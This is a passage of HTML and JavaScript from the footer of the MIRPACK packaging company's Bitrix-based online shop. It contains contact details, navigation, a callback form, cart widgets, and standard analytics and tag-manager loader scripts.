                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('skopin@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">skopin@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.226.133.112"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768618293','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'05a5745fe8c4a20ce9ab6235b631ddb8'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
